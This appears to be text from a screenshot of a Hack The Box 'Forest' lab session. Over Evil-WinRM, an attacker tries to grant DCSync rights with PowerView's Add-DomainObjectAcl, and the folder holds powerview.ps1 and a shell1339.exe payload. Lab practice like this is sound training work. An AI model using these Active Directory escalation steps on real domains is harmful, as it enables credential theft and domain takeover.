 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable pr
ogram. Check the spelling of the name, or if a path was included, verify that the path is correct and try again
.
At line:1 char:1
+ Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/4/2022 9:05 PM 770279 powerview.ps1
-a---- 8/4/2022 8:32 PM 73802 shell1339.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
HACK SMARTER
Right Ctrl
11:11 PM
8/4/2022